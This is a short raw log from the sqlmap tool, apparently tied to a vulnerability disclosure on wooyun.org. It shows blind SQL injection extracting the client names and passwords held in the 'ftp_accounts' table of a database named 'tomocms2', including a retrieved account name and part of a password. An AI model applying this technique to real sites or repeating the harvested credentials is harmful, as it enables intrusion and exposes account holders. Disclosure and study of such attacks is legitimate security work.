 [14:34:28] [INFO] fetching columns 'clientname, password' for table 'ftp_account
s' in database 'tomocms2'
[14:34:28] [INFO] retrieved: 2
[14:34:43] [INFO] retrieving the length of query output
[14:34:43] [INFO] retrieved: 10
[14:36:05] [INFO] retrieved: clien_name 9/10 (90%)
[14:36:26] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[14:36:26] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[14:36:57] [CRITICAL] connection dropped or unknown HTTP status code received. T
ry to force the HTTP User-Agent header with option '--user-agent' or switch '--r
andom-agent'. sqlmap is going to retry the request
[14:37:00] [INFO] retrieved: clientname
[14:37:00] [INFO] retrieving the length of query output
[14:37:00] [INFO] retrieved: 8
[14:37:39] [INFO] retrieved: password
[14:37:39] [INFO] fetching entries of column(s) 'clientname, password' for table
'ftp_accounts' in database 'tomocms2'
[14:37:39] [INFO] fetching number of column(s) 'clientname, password' entries fo
r table 'ftp_accounts' in database 'tomocms2'
[14:37:39] [INFO] resumed: 899
[14:37:39] [INFO] resumed: 899
[14:37:39] [INFO] resuming partial value: 89
[14:37:39] [INFO] retrieved: 9
[14:37:49] [INFO] retrieving the length of query output
[14:37:49] [INFO] retrieved: 11
[14:38:19] [INFO] retrieved: chinafordoo
[14:38:19] [INFO] retrieving the length of query output
[14:38:19] [INFO] retrieved: 5
[14:38:49] [INFO] retrieved: 00_00 4/5 (80%)
[14:39:09] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
www.wooyun.org